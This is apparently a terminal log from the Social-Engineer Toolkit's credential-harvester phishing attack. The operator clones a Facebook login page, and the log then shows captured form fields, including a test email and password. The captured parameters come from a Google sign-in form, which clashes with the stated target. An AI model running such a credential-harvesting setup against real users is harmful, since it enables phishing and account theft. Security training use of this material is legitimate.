 [-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POS
Ts on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
172.19.112.1 - - [17/Dec/2024 08:47:41] "GET / HTTP/1.1" 200 -
172.19.112.1 - - [17/Dec/2024 08:47:43] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZ
Fc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=teste@teste
POSSIBLE PASSWORD FIELD FOUND: Passwd=123456
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.